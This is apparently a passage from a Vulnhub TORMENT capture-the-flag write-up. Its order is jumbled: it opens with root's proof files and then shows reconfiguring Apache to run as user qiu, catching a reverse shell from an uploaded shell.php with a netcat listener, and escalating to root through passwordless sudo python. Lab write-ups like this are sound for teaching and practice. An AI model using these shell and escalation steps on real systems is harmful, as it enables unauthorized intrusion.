drwx------ 6 root root 4096 Jan 4 2019 .
drwxr-xr-x 23 root root 4096 Jan 4 2019 ..
-rw------- 1 root root 56 Jan 4 2019 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwx------ 2 root root 4096 Dec 23 2018 .cache
drwx------ 5 root root 4096 Dec 31 2018 .config
drwxr-xr-x 3 root root 4096 Dec 31 2018 .local
drwxr-xr-x 2 root root 4096 Dec 24 2018 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
---------- 1 root root 1329 Jan 4 2019 author-secret.txt
---------- 1 root root 128 Dec 31 2018 proof.txt
# cat proof.txt
Congrutulations on rooting TORMENT. I hope this box has been as fun for you as it has been for me. :-)
Until then, try harder!
# cat author-secret.txt
This is the fourth Linux box written successfully by this author.
Unlike the first three, this had no MERCY, took some DEVELOPMENT and required a sheer ton of BRAVERY.
Setting puzzles has been an authors joy, even though some of these puzzles may be rather mind-bending. The idea is that, even if we are repeatedly testing the basics, the basics can be morphed into so many different forms. The TORMENT box is a fine example.
The privilege escalation, in particular, was inspired from what people would usually learn in Windows privilege escalation --- weak service permissions. In this case, this was extended to Linux through something a little different. Before you think this is fictitious, think for a second --- how many developers have you heard became too lazy to test new configurations, and so decided to chmod 777 themselves? Also, if they cant log in as root directly, they cannot as easily modify /var/www/html, so they do come up with silly ideas there as well.
Sigh, a New Year is eve disappeared from rushing out this box. But I think it is worth it.
Happy 2019, and many more good years beyond!
Soon I will be writing Windows boxes; these you may be able to find on Wizard-Labs, as a favour for a friend. Otherwise you can find me on my site. Root one of the earlier boxes I had to find out where this is.
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:73:5c:60 brd ff:ff:ff:ff:ff:ff
inet 192.168.249.144/24 brd 192.168.249.255 scope global dynamic ens33
valid_lft 1675sec preferred_lft 1675sec
inet6 fe80::20c:29ff:fe73:5c60/64 scope link
valid_lft forever preferred_lft forever
#
This

/etc/apache2/apache2.confhas to run with qiu user privileges rather than it runs as root user , I think the problem was came in including the User and Group in the configuration file that’s why.
Now Lets perform that way Lets uncomment that $USERS and $GROUP variables from the configuration files and then save the file and reboot as we did earlier and after restart lets load the file shell.php again and get the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Torment]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.249.128] from (UNKNOWN) [192.168.249.144] 51888
Linux TORMENT 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
15:56:45 up 0 min, 0 users, load average: 1.13, 0.31, 0.10
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
/bin/sh: 0: cant access tty; job control turned off
$ /bin/bash -i
bash: cannot set terminal process group (728): Inappropriate ioctl for device
bash: no job control in this shell
qiu@TORMENT:/$ whoami
whoami
qiu
qiu@TORMENT:/$ id
id
uid=1000(qiu) gid=1000(qiu) groups=1000(qiu),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),113(bluetooth),114(lpadmin),118(scanner)
qiu@TORMENT:/$ pwd
/
pwd
qiu@TORMENT:/$ cd /home/qiu
cd /home/qiu
qiu@TORMENT:/home/qiu$ ls -al
ls -al
total 96
drwx------ 18 qiu qiu 4096 Jan 4 2019 .
drwxr-xr-x 4 root root 4096 Dec 27 2018 ..
-rwx------ 1 qiu qiu 5152 Jan 4 2019 .ICEauthority
-rw------- 1 qiu qiu 187 Jan 4 2019 .bash_history
-rwx------ 1 qiu qiu 220 Dec 23 2018 .bash_logout
-rwx------ 1 qiu qiu 3526 Dec 23 2018 .bashrc
drwx------ 13 qiu qiu 4096 Dec 27 2018 .cache
drwx------ 12 qiu qiu 4096 Dec 31 2018 .config
drwx------ 3 qiu qiu 4096 Dec 24 2018 .gnupg
drwx------ 3 qiu qiu 4096 Dec 24 2018 .local
drwx------ 5 qiu qiu 4096 Dec 27 2018 .mozilla
drwx------ 2 qiu qiu 4096 Dec 24 2018 .nano
-rwx------ 1 qiu qiu 675 Dec 23 2018 .profile
drwx------ 2 qiu qiu 4096 Dec 24 2018 .ssh
drwx------ 2 qiu qiu 4096 Dec 24 2018 Desktop
drwx------ 2 qiu qiu 4096 Dec 24 2018 Documents
drwx------ 2 qiu qiu 4096 Dec 31 2018 Downloads
drwx------ 5 qiu qiu 4096 Dec 27 2018 Maildir
drwx------ 2 qiu qiu 4096 Dec 24 2018 Music
drwx------ 2 qiu qiu 4096 Dec 24 2018 Pictures
drwx------ 2 qiu qiu 4096 Dec 24 2018 Public
drwx------ 2 qiu qiu 4096 Dec 24 2018 Templates
drwx------ 2 qiu qiu 4096 Dec 24 2018 Videos
qiu@TORMENT:/home/qiu$ sudo -l
sudo -l
Matching Defaults entries for qiu on TORMENT:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User qiu may run the following commands on TORMENT:
(ALL) NOPASSWD: /usr/bin/python, /bin/systemctl
qiu@TORMENT:/home/qiu$ python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
qiu@TORMENT:/home/qiu$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@TORMENT:/home/qiu# whoami
whoami
root
root@TORMENT:/home/qiu# id
id
uid=0(root) gid=0(root) groups=0(root)
root@TORMENT:/home/qiu#
I am root !!
If you have any questions or suggestions, please leave a comment below. Thank You !